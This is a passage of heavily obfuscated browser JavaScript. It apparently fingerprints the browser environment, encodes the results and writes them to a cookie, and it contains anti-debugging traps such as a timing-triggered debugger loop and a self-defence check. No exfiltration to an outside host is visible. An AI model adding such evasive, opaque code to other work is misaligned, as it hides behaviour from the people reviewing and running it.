_0x2546d9(_0x44bf13,_0x28fa0c){return _0x44bf13&_0x28fa0c;},'\x43\x76\x75':function _0xf9899e(_0x4b79cc,_0x3d51ed){return _0x4b79cc>>_0x3d51ed;},'\x57\x50\x4d':function _0x4b3f75(_0x4ef871,_0x5c4852){return _0x4ef871&_0x5c4852;},'\x41\x72\x62':function _0x10a90f(_0x57ffd7,_0x5d0a8c){return _0x57ffd7>>_0x5d0a8c;},'\x44\x6b\x49':function _0x5cb31f(_0x1dacc2,_0x167032){return _0x1dacc2|_0x167032;},'\x4c\x52\x56':function _0x101ccd(_0x44c53a,_0x3ca654){return _0x44c53a&_0x3ca654;},'\x70\x73\x65':function _0x475cac(_0x253bce,_0x4e7db9){return _0x253bce&_0x4e7db9;}};var _0x39444a=_0x779b('0xb', '\x33\x44\x6f\x79')[_0x779b('0xc', '\x55\x77\x36\x6d')]('\x7c'),_0x1e95d6=0x0;while(!![]){switch(_0x39444a[_0x1e95d6++]){case'\x30':_0x597bbc=_0x38a0de[_0x779b('0xd', '\x39\x49\x4e\x5a')];continue;case'\x31':return _0x157927;continue;case'\x32':var _0x2e476c,_0x1de2fe,_0x20d6a0;continue;case'\x33':_0x19ff21=0x0;continue;case'\x34':while(_0x4f03b0[_0x779b('0xe', '\x44\x34\x66\x61')](_0x19ff21,_0x597bbc)){var _0x4030be=_0x779b('0xf', '\x66\x74\x58\x71')[_0x779b('0x10', '\x5b\x76\x64\x48')]('\x7c'),_0x3cd041=0x0;while(!![]){switch(_0x4030be[_0x3cd041++]){case'\x30':if(_0x4f03b0[_0x779b('0x11', '\x41\x25\x25\x43')](_0x19ff21,_0x597bbc)){_0x157927+=_0x2edf85[_0x779b('0x12', '\x31\x2a\x37\x4e')](_0x4f03b0[_0x779b('0x13', '\x72\x55\x52\x67')](_0x2e476c,0x2));_0x157927+=_0x2edf85[_0x779b('0x14', '\x28\x33\x67\x75')](_0x4f03b0[_0x779b('0x15', '\x36\x43\x36\x63')](_0x4f03b0[_0x779b('0x16', '\x31\x4d\x64\x73')](_0x2e476c,0x3),0x4));_0x157927+='\x3d\x3d';break;}continue;case'\x31':if(_0x4f03b0[_0x779b('0x17', '\x72\x23\x24\x6a')](_0x19ff21,_0x597bbc)){_0x157927+=_0x2edf85[_0x779b('0x18', '\x5e\x50\x5a\x44')](_0x2e476c>>0x2);_0x157927+=_0x2edf85[_0x779b('0x19', '\x66\x61\x25\x56')](_0x4f03b0[_0x779b('0x1a', '\x68\x45\x38\x58')](_0x4f03b0[_0x779b('0x1b', '\x7a\x50\x5e\x40')](_0x2e476c,0x3)<<0x4,_0x4f03b0[_0x779b('0x1c', '\x5a\x40\x74\x4b')](_0x4f03b0[_0x779b('0x1d', '\x44\x34\x66\x61')](_0x1de2fe,0xf0),0x4)));_0x157927+=_0x2edf85[_0x779b('0x1e', '\x55\x33\x30\x6c')](_0x4f03b0[_0x779b('0x1f', '\x5e\x50\x5a\x44')](_0x4f03b0[_0x779b('0x20', '\x4b\x31\x5d\x45')](_0x1de2fe,0xf),0x2));_0x157927+='\x3d';break;}continue;case'\x32':_0x1de2fe=_0x38a0de[_0x779b('0x21', '\x31\x2a\x37\x4e')](_0x19ff21++);continue;case'\x33':_0x157927+=_0x2edf85[_0x779b('0x22', '\x6b\x28\x4b\x23')](_0x4f03b0[_0x779b('0x23', '\x4b\x31\x5d\x45')](_0x4f03b0[_0x779b('0x24', '\x33\x59\x50\x54')](_0x4f03b0[_0x779b('0x25', '\x50\x49\x2a\x6d')](_0x1de2fe,0xf),0x2),_0x4f03b0[_0x779b('0x26', '\x7a\x4a\x77\x6b')](_0x4f03b0[_0x779b('0x27', '\x66\x61\x25\x56')](_0x20d6a0,0xc0),0x6)));continue;case'\x34':_0x157927+=_0x2edf85[_0x779b('0x28', '\x28\x7a\x6c\x50')](_0x4f03b0[_0x779b('0x29', '\x46\x51\x4d\x5a')](_0x20d6a0,0x3f));continue;case'\x35':_0x2e476c=_0x4f03b0[_0x779b('0x2a', '\x5b\x76\x64\x48')](_0x38a0de[_0x779b('0x2b', '\x72\x4e\x66\x6e')](_0x19ff21++),0xff);continue;case'\x36':_0x20d6a0=_0x38a0de[_0x779b('0x2c', '\x66\x74\x58\x71')](_0x19ff21++);continue;case'\x37':_0x157927+=_0x2edf85[_0x779b('0x2d', '\x5b\x76\x64\x48')](_0x4f03b0[_0x779b('0x2e', '\x68\x45\x38\x58')](_0x2e476c,0x2));continue;case'\x38':_0x157927+=_0x2edf85[_0x779b('0x2f', '\x6f\x6f\x72\x2a')](_0x4f03b0[_0x779b('0x30', '\x64\x42\x6f\x6b')](_0x4f03b0[_0x779b('0x31', '\x6f\x6f\x72\x2a')](_0x4f03b0[_0x779b('0x32', '\x44\x34\x66\x61')](_0x2e476c,0x3),0x4),_0x4f03b0[_0x779b('0x33', '\x76\x36\x42\x61')](_0x4f03b0[_0x779b('0x34', '\x55\x77\x36\x6d')](_0x1de2fe,0xf0),0x4)));continue;}break;}}continue;case'\x35':_0x157927='';continue;case'\x36':var _0x2edf85=_0x779b('0x35', '\x46\x51\x4d\x5a');continue;case'\x37':var _0x157927,_0x19ff21,_0x597bbc;continue;}break;}}function _0x5131c9(_0x1db799){var _0x52a355=_0x54d9a9(this,function(){var _0x402381=function(){return'\x64\x65\x76';},_0x1f67ac=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xf26627=function(){var _0x3364a6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3364a6['\x74\x65\x73\x74'](_0x402381['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x56af6d=function(){var _0x15c130=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x15c130['\x74\x65\x73\x74'](_0x1f67ac['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x7b7b62=function(_0x43ff05){var _0x1ccce0=~-0x1>>0x1+0xff%0x0;if(_0x43ff05['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1ccce0)){_0x31bee5(_0x43ff05);}};var _0x31bee5=function(_0x6a57){var _0x3035dc=~-0x4>>0x1+0xff%0x0;if(_0x6a57['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3035dc){_0x7b7b62(_0x6a57);}};if(!_0xf26627()){if(!_0x56af6d()){_0x7b7b62('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x7b7b62('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x7b7b62('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x52a355();return function(_0x57a339){_0x4fea65+=_0x57a339;return _0xaefdcc[_0x779b('0x36', '\x4b\x31\x5d\x45')](_0x1db799,_0x57a339);};}function _0x1c5d37(){var _0x1f9cd0={'\x50\x46\x48':function _0x5bfdf6(_0x1a169f,_0x41d06e){return _0x1a169f<_0x41d06e;},'\x73\x63\x6d':function _0x3988eb(_0x1eb06d,_0x39cdf0){return _0x1eb06d+_0x39cdf0;},'\x4c\x58\x47':function _0x4e9142(_0x572c6d){return _0x572c6d();}};var _0x3866ba=_0x779b('0x37', '\x26\x32\x43\x23')[_0x779b('0x38', '\x5a\x40\x74\x4b')]('\x7c'),_0x1f8973=0x0;while(!![]){switch(_0x3866ba[_0x1f8973++]){case'\x30':return _0x15073b;continue;case'\x31':var _0x29a523=new _0x4d9b5f[_0x779b('0x39', '\x31\x4d\x64\x73')](_0x779b('0x3a', '\x78\x30\x45\x26'));continue;case'\x32':for(var _0x15c20e=0x0;_0x1f9cd0[_0x779b('0x3b', '\x7a\x50\x5e\x40')](_0x15c20e,_0x3f26df[_0x779b('0x3c', '\x68\x45\x38\x58')]);_0x15c20e++){var _0x1f340f=_0x3f26df[_0x15c20e][_0x779b('0x3d', '\x5e\x23\x4e\x39')](0x0,_0x3f26df[_0x15c20e][_0x779b('0x3e', '\x78\x30\x45\x26')]('\x3d'));var _0x42b7f9=_0x3f26df[_0x15c20e][_0x779b('0x3f', '\x63\x76\x5a\x6d')](_0x1f9cd0[_0x779b('0x40', '\x7a\x50\x5e\x40')](_0x3f26df[_0x15c20e][_0x779b('0x41', '\x39\x49\x4e\x5a')]('\x3d'),0x1),_0x3f26df[_0x15c20e][_0x779b('0x42', '\x77\x26\x76\x79')]);if(_0x29a523[_0x779b('0x43', '\x79\x5b\x36\x5e')](_0x1f340f)){_0x15073b[_0x15073b[_0x779b('0x44', '\x26\x32\x43\x23')]]=_0x42b7f9;}}continue;case'\x33':var _0x15073b=new _0x4d9b5f[_0x779b('0x45', '\x44\x66\x79\x45')]();continue;case'\x34':var _0x3f26df=_0x26d99e[_0x779b('0x46', '\x5b\x56\x62\x6c')][_0x779b('0x47', '\x72\x4e\x66\x6e')]('\x3b');continue;case'\x35':_0x1f9cd0[_0x779b('0x48', '\x41\x25\x25\x43')](_0x2968f5);continue;}break;}}function _0x362120(_0x41db69){var _0x49ff79={'\x68\x51\x6c':function _0x2e3330(_0x5723b5){return _0x5723b5();},'\x6c\x44\x4f':function _0x5ab1e8(_0x54b44c,_0x377256,_0x1c052c,_0x588875){return _0x54b44c(_0x377256,_0x1c052c,_0x588875);},'\x59\x68\x68':function _0xb6fbb6(_0x9c3b89,_0x236524){return _0x9c3b89(_0x236524);},'\x6c\x4d\x6d':function _0x23eca4(_0x52542f,_0x4b705d){return _0x52542f<_0x4b705d;},'\x7a\x69\x6a':function _0x53b0ce(_0xffc4a2,_0x3ae993){return _0xffc4a2<_0x3ae993;},'\x49\x42\x79':function _0x1837f8(_0x21ce38){return _0x21ce38();},'\x69\x76\x54':function _0x33447b(_0x3795f5,_0x82a5e2){return _0x3795f5+_0x82a5e2;},'\x72\x6f\x71':function _0x175cb7(_0x1d76cf,_0xabdb2b){return _0x1d76cf+_0xabdb2b;},'\x77\x46\x57':function _0x52b1ed(_0x22f59a,_0x254e62){return _0x22f59a-_0x254e62;},'\x55\x45\x54':function _0x315d29(_0x5310b7,_0x575144){return _0x5310b7<_0x575144;},'\x72\x50\x48':function _0x32bc8c(_0x368180,_0x390bdd){return _0x368180+_0x390bdd;},'\x73\x50\x71':function _0x257f69(_0x4f423c,_0x4d9304){return _0x4f423c%_0x4d9304;},'\x48\x61\x7a':function _0x384a49(_0x3764ec,_0x4cac45){return _0x3764ec<_0x4cac45;}};var _0xd39be1=_0x779b('0x49', '\x78\x47\x61\x66')[_0x779b('0x4a', '\x64\x42\x6f\x6b')]('\x7c'),_0x412d7d=0x0;while(!![]){switch(_0xd39be1[_0x412d7d++]){case'\x30':_0x79b7[_0x779b('0x4b', '\x41\x25\x25\x43')]();continue;case'\x31':_0x49ff79[_0x779b('0x4c', '\x42\x67\x23\x56')](_0x2968f5);continue;case'\x32':var _0x4d93d5='';continue;case'\x33':var _0x2c0e71;continue;case'\x34':var _0x596298='';continue;case'\x35':_0x49ff79[_0x779b('0x4d', '\x79\x62\x30\x26')](_0x2c48,_0x779b('0x4e', '\x77\x26\x76\x79'),_0x2c0e71,0x14);continue;case'\x36':var _0x2d87e4='';continue;case'\x37':_0x79b7[_0x779b('0x4f', '\x79\x62\x30\x26')](_0x49ff79[_0x779b('0x50', '\x68\x45\x38\x58')](btoa,_0x41db69));continue;case'\x38':var _0x1da3d0=_0x49ff79[_0x779b('0x51', '\x52\x68\x5d\x52')](_0x1c5d37);continue;case'\x39':for(var _0xf711f6=0x0;_0x49ff79[_0x779b('0x52', '\x5e\x50\x5a\x44')](_0xf711f6,0x5);_0xf711f6++){_0x596298+=_0x16e75e[_0xf711f6];}continue;case'\x31\x30':var _0x3be2ea=new _0x4d9b5f[_0x779b('0x53', '\x46\x51\x4d\x5a')](_0x1da3d0[_0x779b('0x54', '\x46\x51\x4d\x5a')]);continue;case'\x31\x31':for(var _0x46d0f9=0x5;_0x49ff79[_0x779b('0x55', '\x31\x79\x2a\x26')](_0x46d0f9,_0x16e75e[_0x779b('0x56', '\x28\x7a\x6c\x50')]);_0x46d0f9++){_0x2d87e4+=_0x16e75e[_0x46d0f9];}continue;case'\x31\x32':_0x49ff79[_0x779b('0x57', '\x5e\x50\x5a\x44')](_0x2968f5);continue;case'\x31\x33':_0x2c0e71=btoa(_0x49ff79[_0x779b('0x58', '\x46\x51\x4d\x5a')](_0x49ff79[_0x779b('0x59', '\x5e\x23\x4e\x39')](_0x49ff79[_0x779b('0x5a', '\x63\x76\x5a\x6d')](_0x779b(_0x49ff79[_0x779b('0x5b', '\x33\x44\x6f\x79')](_0x79b7[_0x779b('0x5c', '\x5b\x76\x64\x48')],0x1),_0x24c535[_0x779b('0x5d', '\x44\x34\x66\x61')](0x0,0x5)),_0x779b('0x5e', '\x6b\x28\x4b\x23'))+_0x3e6098,_0x779b('0x5f', '\x64\x42\x6f\x6b')),_0x4d93d5));continue;case'\x31\x34':for(var _0x20f47d=0x0;_0x49ff79[_0x779b('0x60', '\x64\x42\x6f\x6b')](_0x20f47d,_0x24c535[_0x779b('0x61', '\x78\x47\x61\x66')]);_0x20f47d++){_0x4d93d5+=_0x49ff79[_0x779b('0x62', '\x6f\x46\x45\x77')](_0x24c535[_0x779b('0x63', '\x5e\x50\x5a\x44')](_0x20f47d),_0x3e6098[_0x779b('0x64', '\x52\x68\x5d\x52')](_0x49ff79[_0x779b('0x65', '\x7a\x50\x5e\x40')](_0x20f47d,_0x3e6098[_0x779b('0x66', '\x78\x30\x45\x26')])))[_0x779b('0x67', '\x78\x47\x61\x66')](0x10);}continue;case'\x31\x35':var _0x56c701='\xc5\x35\x7b\xfa\x7b\xa8\x5f\x3a';var _0xc7ded4=0x6;while(--_0xc7ded4){_0x56c701=_0x56c701['\x73\x75\x62\x73\x74\x72'](0x1)+_0x56c701[0x0];}var _0x83700e=_0x56c701;var _0x1cb1eb=_0x56c701['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x1cb1eb){_0x83700e=_0x83700e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x83700e[0x0];}var _0xbb3cbf='\xad\x8e\x79\x27\x0b\x14\x51\xc6';var _0x9c0403=0x6;while(--_0x9c0403){_0xbb3cbf=_0xbb3cbf['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbb3cbf[0x0];}var _0xcbea3e=_0xbb3cbf;var _0x1f7b02=_0xbb3cbf['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x1f7b02){_0xcbea3e=_0xcbea3e['\x73\x75\x62\x73\x74\x72'](0x1)+_0xcbea3e[0x0];}var _0x24c535=_0x779b('0x68', '\xf6\xe5\x99\x1e\x42\xa7\x3b\x38');continue;case'\x31\x36':for(var _0x20f47d=0x0;_0x49ff79[_0x779b('0x69', '\x5e\x23\x4e\x39')](_0x20f47d,_0x1da3d0[_0x779b('0x6a', '\x44\x66\x79\x45')]);_0x20f47d++){_0x3be2ea[_0x20f47d]=_0x49ff79[_0x779b('0x6b', '\x78\x30\x45\x26')](_0x2dbf04,_0x49ff79[_0x779b('0x6c', '\x31\x4d\x64\x73')](_0x41db69,_0x1da3d0[_0x20f47d]));}continue;case'\x31\x37':var _0x16e75e=_0x779b('0x6d', '\x33\x44\x6f\x79');continue;case'\x31\x38':var _0x3e6098=_0x3be2ea[_0x779b('0x6e', '\x72\x55\x52\x67')]();continue;}break;}}function _0x2dbf04(_0x4abc17){var _0x368a2b=0x0;for(var _0x3a7269=0x0;_0xaefdcc[_0x779b('0x6f', '\x5b\x56\x62\x6c')](_0x3a7269,_0x4abc17[_0x779b('0xd', '\x39\x49\x4e\x5a')]);_0x3a7269++){_0x368a2b+=_0x4abc17[_0x779b('0x70', '\x68\x45\x38\x58')](_0x3a7269);}_0xaefdcc[_0x779b('0x71', '\x79\x62\x30\x26')](_0x2968f5);return _0x368a2b;}function _0x2c48(_0x11f432,_0x2c106f,_0x8034bb){var _0x5d6dc9={'\x45\x48\x75':function _0x52fdd3(_0x240b53,_0x30a578){return _0x240b53+_0x30a578;},'\x46\x44\x61':function _0x5377f0(_0xc6db37,_0x378665){return _0xc6db37*_0x378665;},'\x54\x68\x4f':function _0x561240(_0x15ec2b,_0x2e60cc){return _0x15ec2b+_0x2e60cc;},'\x62\x51\x79':function _0x588300(_0x105ce7,_0x3d55ea){return _0x105ce7+_0x3d55ea;},'\x6f\x6d\x77':function _0x62a74c(_0x51ce40,_0x7de578){return _0x51ce40+_0x7de578;},'\x45\x55\x79':function _0x554a7e(_0x354c8d,_0x18ed91){return _0x354c8d-_0x18ed91;}};var _0x2343a8=_0x779b('0x72', '\x75\x4b\x4e\x63')[_0x779b('0x73', '\x78\x30\x45\x26')]('\x7c'),_0x36c8ea=0x0;while(!![]){switch(_0x2343a8[_0x36c8ea++]){case'\x30':if(_0x8034bb){var _0x34e0e1=new _0x4d9b5f[_0x779b('0x74', '\x6f\x46\x45\x77')]();_0x34e0e1[_0x779b('0x75', '\x46\x51\x4d\x5a')](_0x5d6dc9[_0x779b('0x76', '\x78\x47\x61\x66')](_0x34e0e1[_0x779b('0x77', '\x76\x36\x42\x61')](),_0x5d6dc9[_0x779b('0x78', '\x72\x4e\x66\x6e')](_0x8034bb,0x3e8)));var _0x26e150=_0x5d6dc9[_0x779b('0x79', '\x75\x4b\x4e\x63')](_0x779b('0x7a', '\x31\x79\x2a\x26'),_0x34e0e1[_0x779b('0x7b', '\x79\x5b\x36\x5e')]());}continue;case'\x31':_0x26d99e[_0x779b('0x7c', '\x6b\x28\x4b\x23')]=_0x5d6dc9[_0x779b('0x7d', '\x28\x7a\x6c\x50')](_0x5d6dc9[_0x779b('0x7e', '\x42\x67\x23\x56')](_0x5d6dc9[_0x779b('0x7f', '\x31\x79\x2a\x26')](_0x5d6dc9[_0x779b('0x80', '\x39\x49\x4e\x5a')](_0x11f432,'\x3d'),_0x2c106f),_0x26e150),_0x779b('0x81', '\x28\x33\x67\x75'));continue;case'\x32':var _0x3c895e=_0x779b('0x82', '\x28\x7a\x6c\x50');continue;case'\x33':while(--_0x1c60a3){_0x5bd47b=_0x5d6dc9[_0x779b('0x83', '\x78\x47\x61\x66')](_0x5bd47b[_0x779b('0x84', '\x31\x2a\x37\x4e')](0x1),_0x5bd47b[0x0]);}continue;case'\x34':var _0x1c60a3=_0x5d6dc9[_0x779b('0x85', '\x72\x23\x24\x6a')](_0x3c895e[_0x779b('0x86', '\x5e\x23\x4e\x39')],0x2);continue;case'\x35':while(--_0x505500){_0x3c895e=_0x5d6dc9[_0x779b('0x87', '\x41\x25\x25\x43')](_0x3c895e[_0x779b('0x88', '\x55\x33\x30\x6c')](0x1),_0x3c895e[0x0]);}continue;case'\x36':var _0x5bd47b=_0x3c895e;continue;case'\x37':var _0x505500=0x4;continue;case'\x38':var _0x26e150='';continue;}break;}}function _0x450860(){function _0x3653f8(_0x33b0b7){if(_0xaefdcc[_0x779b('0x89', '\x6f\x46\x45\x77')](_0xaefdcc[_0x779b('0x8a', '\x36\x43\x36\x63')]('',_0xaefdcc[_0x779b('0x8b', '\x26\x32\x43\x23')](_0x33b0b7,_0x33b0b7))[_0x779b('0x8c', '\x5e\x50\x5a\x44')],0x1)||_0xaefdcc[_0x779b('0x8d', '\x6f\x46\x45\x77')](_0xaefdcc[_0x779b('0x8e', '\x4b\x31\x5d\x45')](_0x33b0b7,0x14),0x0)){(function(){}[_0x779b('0x8f', '\x64\x42\x6f\x6b')](_0x779b('0x90', '\x50\x49\x2a\x6d'))());}else{(function(){}[_0x779b('0x91', '\x72\x4e\x66\x6e')](_0x779b('0x92', '\x5b\x56\x62\x6c'))());}return _0xaefdcc[_0x779b('0x93', '\x33\x44\x6f\x79')](_0x3653f8,++_0x33b0b7);}try{return _0xaefdcc[_0x779b('0x94', '\x7a\x50\x5e\x40')](_0x3653f8,0x0);}catch(_0x20abce){}};function _0x2968f5(){if(_0xaefdcc[_0x779b('0x95', '\x52\x68\x5d\x52')](_0xaefdcc[_0x779b('0x96', '\x28\x7a\x6c\x50')](new _0x4d9b5f[_0x779b('0x97', '\x5e\x23\x4e\x39')]()[_0x779b('0x98', '\x78\x30\x45\x26')](),_0x10bf87),0x1f4)){_0xaefdcc[_0x779b('0x99', '\x36\x43\x36\x63')](_0x450860);}}function _0x527f39(_0x501552){var _0x46c336={'\x78\x62\x57':function _0x45025d(_0x194ff0,_0x3b8300){return _0x194ff0+_0x3b8300;},'\x71\x52\x50':function _0x57229d(_0x176fcc,_0x2673c0){return _0x176fcc-_0x2673c0;},'\x4d\x43\x46':function _0x2ec3c4(_0x2d98b8,_0x490a78){return _0x2d98b8<_0x490a78;},'\x44\x6e\x50':function _0x1171b8(_0x6872b7,_0x4d29f8){return _0x6872b7!==_0x4d29f8;},'\x67\x42\x69':function _0x3dc9d2(_0x574d58,_0x12f529){return _0x574d58(_0x12f529);},'\x51\x67\x64':function _0x4f304a(_0x2ee54f,_0x49301a){return _0x2ee54f+_0x49301a;},'\x50\x41\x51':function _0x4d3c55(_0x254424,_0x4f42d3){return _0x254424(_0x4f42d3);},'\x63\x73\x49':function _0x729496(_0x468140,_0x2409fc){return _0x468140+_0x2409fc;},'\x46\x4f\x66':function _0x3d87aa(_0x3366e7){return _0x3366e7();},'\x43\x77\x58':function _0x4491a5(_0x4c6064,_0xa89297){return _0x4c6064===_0xa89297;},'\x66\x4d\x6b':function _0x103403(_0x1c5495,_0x250178){return _0x1c5495(_0x250178);},'\x59\x77\x41':function _0xc94709(_0x288d61,_0x5faa48){return _0x288d61===_0x5faa48;},'\x79\x4f\x7a':function _0x3f0667(_0xf9ccdd,_0x701a8d){return _0xf9ccdd+_0x701a8d;},'\x50\x4e\x6b':function _0xf008af(_0x4ee127,_0x5a04d5){return _0x4ee127(_0x5a04d5);},'\x45\x49\x78':function _0x10b483(_0x5c149b,_0x335441){return _0x5c149b(_0x335441);},'\x48\x59\x4e':function _0x22c0ca(_0x28fb98,_0x2402d1){return _0x28fb98(_0x2402d1);},'\x6a\x6d\x77':function _0x5c3cf9(_0x58c447,_0x31e90d){return _0x58c447+_0x31e90d;},'\x71\x52\x6f':function _0x4bc0a0(_0x54d893,_0x41f0a1){return _0x54d893+_0x41f0a1;},'\x6a\x77\x6e':function _0x11c759(_0x43a6b2,_0x2021c5){return _0x43a6b2(_0x2021c5);},'\x75\x4b\x45':function _0x56d6f0(_0x50f360,_0x17addb){return _0x50f360==_0x17addb;},'\x49\x50\x44':function _0x2b139f(_0xfb33cc,_0x968d50){return _0xfb33cc(_0x968d50);},'\x65\x4e\x64':function _0x166263(_0x368641,_0xe9e2ae){return _0x368641(_0xe9e2ae);},'\x58\x50\x71':function _0x365d80(_0xc378b3,_0x19b146){return _0xc378b3<_0x19b146;},'\x55\x71\x42':function _0x1f542c(_0x544c96,_0x406d4f){return _0x544c96<_0x406d4f;},'\x45\x4e\x41':function _0x4effbb(_0x4568ad,_0x2b787f){return _0x4568ad>_0x2b787f;},'\x78\x74\x55':function _0x2e8b95(_0x168c05,_0x202e9c){return _0x168c05(_0x202e9c);},'\x56\x72\x6d':function _0x1c254c(_0x5d7e69,_0x55fcf5){return _0x5d7e69+_0x55fcf5;},'\x4f\x78\x6b':function _0x58bc2e(_0x26974a,_0xdaf485){return _0x26974a+_0xdaf485;},'\x45\x66\x6a':function _0x37dcd0(_0x35330b,_0xf275f2){return _0x35330b+_0xf275f2;},'\x6a\x67\x63':function _0x2eaa4a(_0x38c710){return _0x38c710();}};var _0x501b06=_0x779b('0x9a', '\x28\x7a\x6c\x50')[_0x779b('0x9b', '\x4b\x31\x5d\x45')]('\x7c'),_0x5d5602=0x0;while(!![]){switch(_0x501b06[_0x5d5602++]){case'\x30':while(--_0x8516e5){_0x486e4f=_0x486e4f[_0x779b('0x9c', '\x72\x55\x52\x67')](0x1)+_0x486e4f[0x0];}continue;case'\x31':var _0xd15661='';continue;case'\x32':while(--_0x43e291){_0x117f2d=_0x46c336[_0x779b('0x9d', '\x72\x4e\x66\x6e')](_0x117f2d[_0x779b('0x9e', '\x68\x45\x38\x58')](0x1),_0x117f2d[0x0]);}continue;case'\x33':var _0x486e4f=_0x779b('0x9f', '\x66\x61\x25\x56');continue;case'\x34':var _0x8516e5=0x6;continue;case'\x35':var _0x43e291=_0x46c336[_0x779b('0xa0', '\x79\x5b\x36\x5e')](_0x486e4f[_0x779b('0xa1', '\x66\x74\x58\x71')],0x4);continue;case'\x36':var _0x117f2d=_0x486e4f;continue;case'\x37':for(var _0x27cfd3=0x0;_0x46c336[_0x779b('0xa2', '\x55\x70\x6f\x71')](_0x27cfd3,_0x501552[_0x779b('0xa3', '\x7a\x50\x5e\x40')]);_0x27cfd3++){var _0x1b512e=_0x501552[_0x27cfd3][0x0];var _0xd69a57=_0x501552[_0x27cfd3][0x2];switch(_0x501552[_0x27cfd3][0x1]){case _0x779b('0xa4', '\x36\x43\x36\x63'):try{if(_0x46c336[_0x779b('0xa5', '\x5a\x40\x74\x4b')](typeof _0xd69a57(),_0x779b('0xa6', '\x7a\x50\x5e\x40'))){_0x15caee[_0x15caee[_0x779b('0xa7', '\x72\x55\x52\x67')]]=_0x46c336[_0x779b('0xa8', '\x66\x74\x58\x71')](_0x17df8c,_0x46c336[_0x779b('0xa9', '\x68\x45\x38\x58')](_0x1b512e,_0x779b('0xaa', '\x26\x32\x43\x23')));}else{_0x15caee[_0x15caee[_0x779b('0xab', '\x55\x77\x36\x6d')]]=_0x46c336[_0x779b('0xac', '\x76\x36\x42\x61')](_0x17df8c,_0x46c336[_0x779b('0xad', '\x44\x34\x66\x61')](_0x1b512e,_0x779b('0xae', '\x78\x47\x61\x66')));}}catch(_0x4d8e57){_0x15caee[_0x15caee[_0x779b('0xd', '\x39\x49\x4e\x5a')]]=_0x46c336[_0x779b('0xaf', '\x33\x44\x6f\x79')](_0x17df8c,_0x46c336[_0x779b('0xb0', '\x6f\x6f\x72\x2a')](_0x1b512e,_0x779b('0xb1', '\x6b\x28\x4b\x23')));}break;case _0x779b('0xb2', '\x28\x7a\x4b\x65'):try{try{_0xd15661=_0x46c336[_0x779b('0xb3', '\x64\x42\x6f\x6b')](_0xd69a57);if(_0x46c336[_0x779b('0xb4', '\x46\x6a\x6b\x72')](typeof _0xd15661,_0x779b('0xb5', '\x33\x44\x6f\x79'))){_0x15caee[_0x15caee[_0x779b('0xb6', '\x41\x25\x25\x43')]]=_0x46c336[_0x779b('0xb7', '\x36\x43\x36\x63')](_0x17df8c,_0x46c336[_0x779b('0xb8', '\x31\x2a\x37\x4e')](_0x1b512e,_0x779b('0xb9', '\x26\x32\x43\x23')));}else if(_0x46c336[_0x779b('0xba', '\x36\x43\x4d\x36')](_0xd15661,null)){_0x15caee[_0x15caee[_0x779b('0x3c', '\x68\x45\x38\x58')]]=_0x46c336[_0x779b('0xbb', '\x4b\x31\x5d\x45')](_0x17df8c,_0x46c336[_0x779b('0xbc', '\x44\x66\x79\x45')](_0x1b512e,_0x779b('0xbd', '\x76\x36\x42\x61')));}else{_0x15caee[_0x15caee[_0x779b('0xbe', '\x76\x36\x42\x61')]]=_0x46c336[_0x779b('0xbf', '\x64\x42\x6f\x6b')](_0x17df8c,_0x46c336[_0x779b('0xc0', '\x28\x33\x67\x75')](_0x46c336[_0x779b('0xc1', '\x52\x68\x5d\x52')](_0x1b512e,'\x3d'),_0xd15661[_0x779b('0xc2', '\x39\x49\x4e\x5a')]()));}}catch(_0x5b0508){_0x15caee[_0x15caee[_0x779b('0xc3', '\x72\x4e\x66\x6e')]]=_0x46c336[_0x779b('0xc4', '\x7a\x50\x5e\x40')](_0x17df8c,_0x46c336[_0x779b('0xc5', '\x44\x34\x66\x61')](_0x1b512e,_0x779b('0xc6', '\x50\x49\x2a\x6d')));break;}break;}catch(_0x1d9c0b){_0x15caee[_0x15caee[_0x779b('0xc7', '\x31\x79\x2a\x26')]]=_0x46c336[_0x779b('0xc8', '\x79\x5b\x36\x5e')](_0x17df8c,_0x46c336[_0x779b('0xc9', '\x72\x4e\x66\x6e')](_0x46c336[_0x779b('0xca', '\x5e\x23\x4e\x39')](_0x1b512e,'\x3d'),_0x1d9c0b));}break;case _0x779b('0xcb', '\x72\x55\x52\x67'):try{var _0x25a0c7=_0x779b('0xcc', '\x72\x55\x52\x67')[_0x779b('0xcd', '\x42\x67\x23\x56')]('\x7c'),_0x4f3001=0x0;while(!![]){switch(_0x25a0c7[_0x4f3001++]){case'\x30':try{_0x4099c4=_0x10e5ed[_0x779b('0xce', '\x6f\x46\x45\x77')]('\x69');}catch(_0x427e55){_0x15caee[_0x15caee[_0x779b('0xcf', '\x63\x73\x34\x66')]]=_0x46c336[_0x779b('0xd0', '\x6b\x28\x4b\x23')](_0x17df8c,_0x779b('0xd1', '\x39\x49\x4e\x5a'));break;}continue;case'\x31':for(var _0x4099c4=0x0;_0x46c336[_0x779b('0xa2', '\x55\x70\x6f\x71')](_0x4099c4,_0x10e5ed[_0x779b('0xd2', '\x33\x59\x50\x54')]);_0x4099c4++){_0x15caee[_0x15caee[_0x779b('0x61', '\x78\x47\x61\x66')]]=_0x46c336[_0x779b('0xd3', '\x75\x4b\x4e\x63')](_0x17df8c,_0x46c336[_0x779b('0xd4', '\x5b\x56\x62\x6c')](_0x779b('0xd5', '\x76\x36\x42\x61'),_0x10e5ed[_0x4099c4]));}continue;case'\x32':try{var _0x1b2089=_0x14e0e4[_0x779b('0xd6', '\x78\x47\x61\x66')][_0x779b('0xa1', '\x66\x74\x58\x71')];if(_0x46c336[_0x779b('0xd7', 